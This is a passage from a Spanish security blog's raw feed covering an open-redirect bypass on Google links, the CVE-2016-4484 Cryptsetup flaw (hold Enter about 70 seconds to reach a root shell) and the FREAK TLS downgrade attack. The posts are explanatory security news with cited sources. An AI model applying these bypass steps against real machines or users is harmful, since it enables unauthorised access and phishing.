Google y el bot que responde dijo que era un comportamiento completamente previsto y que incluso no era un defecto, si no, una característica.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwaARiuFNyl_5-PkEEi39vhKj1LKJq0AJXmA0TTXaVo9ctMWdALOLkcxkFWRaWiL8xTgZh-WgfBTeWnYYzmgjrh6rPCAQ9FMRWNa7bNIispGewYckOah4I7AoHc5W00V3uT0gNyUGufWjD\/s1600\/google_report.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"885\" data-original-width=\"1099\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwaARiuFNyl_5-PkEEi39vhKj1LKJq0AJXmA0TTXaVo9ctMWdALOLkcxkFWRaWiL8xTgZh-WgfBTeWnYYzmgjrh6rPCAQ9FMRWNa7bNIispGewYckOah4I7AoHc5W00V3uT0gNyUGufWjD\/s320\/google_report.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EReporte a Google\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIncluso mandan un enlace para informarnos más: \u003Ca href=\"https:\/\/sites.google.com\/site\/bughunteruniversity\/nonvuln\/open-redirect\"\u003Ehttps:\/\/sites.google.com\/site\/bughunteruniversity\/nonvuln\/open-redirect\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn ese enlace dice claramente que en los redirectores\u0026nbsp; se considera vulneravilidad:\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EContent Security Policy bypass\u003C\/li\u003E\n\u003Cli\u003EReferrer check bypass\u003C\/li\u003E\n\u003Cli\u003EURL whitelist bypass\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYo no sé si entiendo mal o el bot necesita un arreglo, pero ya se reportó y el bot tiene la última palabra.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EConclusión\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda se pueden encontrar muchos más casos, aquí presento 3 que no me costó mucho trabajo en encontrar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPuede parecer que esta no es una vulnerabilidad, pero se supone que cuando uno accede a un enlace de un dominio importante, este no debería redirigir a un sitio web malicioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor otro lado existen redirectores que tienen en su whitelist de sitios de confianza a google.com, por lo cual esos redirectores también son bypasseables.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPersonalmente ahora tengo más ojo y no me fio 100% de enlaces de Google.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1196026821297691941\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/05\/bypass-redirect-check-google-youtube.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1196026821297691941"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1196026821297691941"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/05\/bypass-redirect-check-google-youtube.html","title":"Saltar la confirmación de redireccionamiento en Google y Youtube [Bypass Redirect Check Google \/ Youtube]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrwrE-8mhUQaFftA_NOVguBISNSMSxEmrEpL-xZWftrZ5cZRdVcYzXA27jS1Xi24N22lm_oX5EQhIykfcPrrlnxImly9cw2LwVL5kadHsJ1d7c5-2x9yhWHiDPW_WxJusJ1llCVSGNoeE\/s72-c\/redirect_yes.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7905147995578058703"},"published":{"$t":"2016-11-16T11:12:00.000-03:00"},"updated":{"$t":"2016-11-16T11:12:02.107-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptsetup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PoC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ubuntu"}],"title":{"type":"text","$t":"Bypass cifrado en Linux (Cryptsetup Initrd root Shell) [CVE-2016-4484]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6BtSABAp19GBeXAdzhzDXosTnchI5k7gu_u8eXm1RCwULCtDHlnAykVTscANkghXn0QAGozv81p102RRWXvfjKTFRO-tbVjl2mO_43_36mgUj90jqk9h-e13owAd7GKDN7Z-a-RYIiMY-\/s1600\/install-ubuntu-luks.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6BtSABAp19GBeXAdzhzDXosTnchI5k7gu_u8eXm1RCwULCtDHlnAykVTscANkghXn0QAGozv81p102RRWXvfjKTFRO-tbVjl2mO_43_36mgUj90jqk9h-e13owAd7GKDN7Z-a-RYIiMY-\/s640\/install-ubuntu-luks.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn investigador español, llamado \u003Cb\u003E\u003Ca href=\"http:\/\/hmarco.org\/bugs\/CVE-2016-4484\/CVE-2016-4484_cryptsetup_initrd_shell.html\" target=\"_blank\"\u003EHector Marco\u003C\/a\u003E\u003C\/b\u003E, ha descubierto un fallo en la herramienta Cryptsetup utilizada para cifrar discos duros que puede permitir a un usuario saltarse el cifrado LUKS.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa forma de bypasear el cifrado es, una vez que estamos en la pantalla para ingresar el password de encriptado:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZNEBSeVW2-gO45mFiCpQNHEiCIOO0GCetmQdy6FWopR8zg0h5a3cOKcsih5hvqlNFK3YjSR5QnmB2ShQFyjcsVVNMlx8J2yq6C4L4BBC6nlJUpeIFJmBMVQtjR3l3hv1nAiCRDkI-Xhea\/s1600\/crypt_ubuntu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZNEBSeVW2-gO45mFiCpQNHEiCIOO0GCetmQdy6FWopR8zg0h5a3cOKcsih5hvqlNFK3YjSR5QnmB2ShQFyjcsVVNMlx8J2yq6C4L4BBC6nlJUpeIFJmBMVQtjR3l3hv1nAiCRDkI-Xhea\/s640\/crypt_ubuntu.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMantenemos apretado la \u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ETecla Enter durante aproximadamente 70 segundos\u003C\/b\u003E\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\nAsí de simple, y obtenemos una shell con permisos de root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7nj8BiydTZI3zUPCY2Qrpgke0NT86QRpv8GZW7cJS-hx6N6lcAsFcUaFq46-lTsXdFj-KkI3HDOUTQSWp78bhYEloD7j1RdZ2eBlkbfEk7gx8xL1W4MmEjQz5a8eP9yQOKwvvESrNg0P\/s1600\/bypass-crypt-kill.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7nj8BiydTZI3zUPCY2Qrpgke0NT86QRpv8GZW7cJS-hx6N6lcAsFcUaFq46-lTsXdFj-KkI3HDOUTQSWp78bhYEloD7j1RdZ2eBlkbfEk7gx8xL1W4MmEjQz5a8eP9yQOKwvvESrNg0P\/s640\/bypass-crypt-kill.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste fallo es muy grave ya que la mayoría de distribuciones Linux utilizan cifrado de discos LUKS, incluso los servidores en la nube, lo peor de todo es que accedemos a una shell con permisos de root que nos permite ejecutar código malicioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJustamente mi computador se encuentra dentro de los afectados y hasta el momento no he logrado conectarlo a internet (como para con wget descargar fácilmente código malicioso), pero aun así se puede programar algo y ejecutarlo como root. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo hay un parche oficial hasta el momentos, por lo que hay que esperar y tener cuidado con aquellos que usen sus computadores, ya que el sistema Cryptsetup nos ofrece un falso sentido de seguridad.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/hmarco.org\/bugs\/CVE-2016-4484\/CVE-2016-4484_cryptsetup_initrd_shell.html\"\u003Ehttp:\/\/hmarco.org\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/lamiradadelreplicante.com\/2016\/11\/15\/descubierta-vulnerabilidad-que-afecta-al-cifrado-de-sistemas-linux\/\"\u003Ehttps:\/\/lamiradadelreplicante.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.redeszone.net\/2016\/11\/15\/asi-puedes-saltarte-cifrado-disco-luks-linux-70-segundos\/\"\u003Ehttp:\/\/www.redeszone.net\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n    google_ad_client = \"ca-pub-7669852180477439\";\n    google_ad_slot = \"4568540253\";\n    google_ad_width = 728;\n    google_ad_height = 90;\n\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[*] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7905147995578058703"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7905147995578058703"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/11\/bypass-cifrado-en-linux-cryptsetup.html","title":"Bypass cifrado en Linux (Cryptsetup Initrd root Shell) [CVE-2016-4484]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6BtSABAp19GBeXAdzhzDXosTnchI5k7gu_u8eXm1RCwULCtDHlnAykVTscANkghXn0QAGozv81p102RRWXvfjKTFRO-tbVjl2mO_43_36mgUj90jqk9h-e13owAd7GKDN7Z-a-RYIiMY-\/s72-c\/install-ubuntu-luks.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3963334525609602555"},"published":{"$t":"2015-03-04T19:37:00.000-03:00"},"updated":{"$t":"2015-03-04T19:37:44.228-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"}],"title":{"type":"text","$t":"FREAK attack: Bug en TLS\/SSL permite desencriptar comunicaciones cifradas (CVE-2015-0204)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixNovf5OnHoiRBSgcNyARHbxDJuOMMjJaXOWxRG1W5LKCSjJm89D93LypF6NFwukd8J-I3faLHID7aZj16IKJzqg1jg5lpo6dPsvo6ITHMg01Io9hM-NHRrx_OoQA6X9gnHyHDOM0oI1Zv\/s1600\/freak_attack.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixNovf5OnHoiRBSgcNyARHbxDJuOMMjJaXOWxRG1W5LKCSjJm89D93LypF6NFwukd8J-I3faLHID7aZj16IKJzqg1jg5lpo6dPsvo6ITHMg01Io9hM-NHRrx_OoQA6X9gnHyHDOM0oI1Zv\/s1600\/freak_attack.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFREAK (Factoring Attack on RSA-EXPORT Keys)\u003C\/b\u003E es un fallo permite que un atacante forzar a los clientes a realizar un \u003Cb\u003Edowngrade \u003C\/b\u003Ea cifrados débiles y violar comunicaciones cifradas a través de un ataque \u003Ci\u003EMan-in-the-Middle\u003C\/i\u003E. \u003Cspan class=\"s1\"\u003EPara la explotación de dicha vulnerabilidad, el \natacante necesita estar en una posición que le permita situarse en medio\n de la comunicación entre cliente y servidor. \u003C\/span\u003E\u003Cspan class=\"s1\"\u003EPara ello el atacante intercepta el handshake inicial \nentre cliente y servidor, e inyecta cierta información que fuerza al \nservidor (si es que este lo permite) a hacer un downgrade de la \nseguridad de la comunicación, utilizando una clave de sesión RSA de 512 \nbits de longitud. El contenido de la comunicación, al poder ser \ninterceptada, podrá ser descifrada offline, crackeando la clave en unas 7\n horas y media con el hardware adecuado. \u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFREAK fue originalmente descubierto por \u003Ca href=\"http:\/\/prosecco.inria.fr\/personal\/karthik\" rel=\"nofollow\" target=\"_blank\"\u003EKarthikeyan Bhargavan\u003C\/a\u003E y por el el equipo de \u003Ca href=\"http:\/\/mitls.org\/\" rel=\"nofollow\" target=\"_blank\"\u003EmitLS\u003C\/a\u003E y fue bautizado como \u003Ca href=\"http:\/\/smacktls.com\/\" target=\"_blank\"\u003ESmack TLS\u003C\/a\u003E en INRIA en París. Otra revelación fue coordinada por Matthew Green y fue descubierto por un \u003Ca href=\"https:\/\/www.smacktls.com\/#freak\" rel=\"nofollow\" target=\"_blank\"\u003Enumeroso grupo de investigadores\u003C\/a\u003E de Microsoft Research y el French National Institute for Research in Computer Science and Control.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEsta vulnerabilidad afecta a una gran variedad de clientes, \ndestacando el navegador Safari de Apple y el navegador nativo de \nAndroid.\u003C\/b\u003E Los investigadores descubrieron que algunos clientes TLS\/SSL, incluyendo OpenSSL (\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-0204\" rel=\"nofollow\" target=\"_blank\"\u003ECVE-2015-0204\u003C\/a\u003E),\n aceptan claves RSA débiles -conocidas como claves de exportación-. \nEstas claves RSA son de 512 bits, las cuales hace décadas han sido \nabandonadas por la mayoría de los servidores y clientes por ser \ndemasiados débiles.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;¿Por qué es posible hacer este downgrade para usar claves débiles?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLas \u003Cb\u003Eexport-grade RSA\u003C\/b\u003E son los restos de un esfuerzo de los años 80\n para debilitar la criptografía y que la misma pueda ser supervisada por\n las agencias de inteligencia. \u003Ci\u003E\"Mientras que estas políticas fueron finalmente desechadas, todavía nos están haciendo daño\"\u003C\/i\u003E \u003Ca href=\"http:\/\/blog.cryptographyengineering.com\/2015\/03\/attack-of-week-freak-or-factoring-nsa.html\" rel=\"nofollow\" target=\"_blank\"\u003Eescribió el criptógrafo Matthew Green\u003C\/a\u003E de la Universidad Johns Hopkins. \u003Ci\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cb\u003E\"En teoría esto fue diseñado para asegurar que la NSA tendría la capacidad de 'acceso' a todas las comunicaciones cifradas\"\u003C\/b\u003E.\u0026nbsp;\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"s1\"\u003EEn el inicio de la comunicación cifrada entre cliente y\n servidor, se establece un intercambio de algoritmos a utilizar en la \nmisma, dependiendo de las capacidades y configuración de ambas partes. \nNormalmente, se suele utilizar (si así está configurado) el algoritmo \nmás seguro soportado por ambas partes, pero por compatibilidad con \nsistemas más antiguos (tanto de cliente como de servidor) queda la \npuerta abierta a utilizar el cifrado que exija menor rendimiento.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Como funciona Freak Attack?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003EEn el cliente, el mensaje de HELLO solicita un cifrado estándar 'RSA'.\u003C\/li\u003E\n\u003Cli\u003EEl atacante MitM cambia este mensaje para pedir un \u003Ci\u003E'exportar RSA'\u003C\/i\u003E.\u003C\/li\u003E\n\u003Cli\u003ESi la tiene, el servidor responde con una clave RSA de 512 bits, firmada con su clave a largo plazo.\u003C\/li\u003E\n\u003Cli\u003EEl cliente acepta esta clave débil debido al \u003Ci\u003Ebug\u003C\/i\u003E.\u003C\/li\u003E\n\u003Cli\u003EEl atacante factorea el módulo RSA para recuperar la clave RSA de descifrado correspondiente.\u003C\/li\u003E\n\u003Cli\u003ECuando el cliente de cifra el \u003Ci\u003E'pre-master secret'\u003C\/i\u003E en el servidor, el atacante puede descifrarlo para recuperar los \u003Ci\u003E'master secret'\u003C\/i\u003E.\u003C\/li\u003E\n\u003Cli\u003EDe aquí en adelante, el atacante ve texto plano y puede inyectar todo lo que quiera.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Quién es vulnerable?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos investigadores de la Universidad de Michigan \u003Ca href=\"https:\/\/freakattack.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eencontraron que el 36,7 por ciento de los sitios \"seguros\" son vulnerable a este ataque\u003C\/a\u003E, pero los expertos dicen que, en la práctica, el ataque \u003Cu\u003Eno\u003C\/u\u003E es de peligro inminente. Además, la Universidad ha publicado un \u003Cb\u003E\u003Ca href=\"https:\/\/freakattack.com\/clienttest.html\" rel=\"nofollow\" target=\"_blank\"\u003Etest automático\u003C\/a\u003E\u003C\/b\u003E para conocer si el cliente es vulnerable y una lista de sitios que admiten claves \u003Ci\u003Eexport-grade.\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRTdpFkAHHBrASMPEu5Kf6z9we4WVshUxyYPiDk7GvXZ4o3z9qzEfME5_6UghniXVDyAmoOmYrPDXVzZ5omeRcaLaqQdruOxCk8qa7t1kAF5Zqe5s44xPEpoRBJ9d2HKZ-1yRzPh_Y9eyZ\/s1600\/TLS+Freak+Attack+Client+Check.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRTdpFkAHHBrASMPEu5Kf6z9we4WVshUxyYPiDk7GvXZ4o3z9qzEfME5_6UghniXVDyAmoOmYrPDXVzZ5omeRcaLaqQdruOxCk8qa7t1kAF5Zqe5s44xPEpoRBJ9d2HKZ-1yRzPh_Y9eyZ\/s1600\/TLS+Freak+Attack+Client+Check.jpg\" height=\"223\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/seguinfo.blogspot.com\/2015\/03\/freak-attack-el-nuevo-agujero-en-tlsssl.html\" target=\"_blank\"\u003Ehttp:\/\/seguinfo.blogspot.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.securitybydefault.com\/2015\/03\/freak-la-ultima-amenaza-contra-ssltls.html\" target=\"_blank\"\u003Ehttp:\/\/www.securitybydefault.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMás información:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/unaaldia.hispasec.com\/2015\/03\/freak-un-nuevo-ataque-ssltls.html\" target=\"_blank\"\u003Ehttp:\/\/unaaldia.hispasec.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/thehackernews.com\/2015\/03\/freak-openssl-vulnerability.html\" target=\"_blank\"\u003Ehttp:\/\/thehackernews.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/securityaffairs.co\/wordpress\/34404\/hacking\/freak-ssl-tls-vulnerability.html\" target=\"_blank\"\u003Ehttp:\/\/securityaffairs.co\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELinks complementarios:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/freakattack.com\/clienttest.html\" target=\"_blank\"\u003Ehttps:\/\/freakattack.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.smacktls.com\/\" 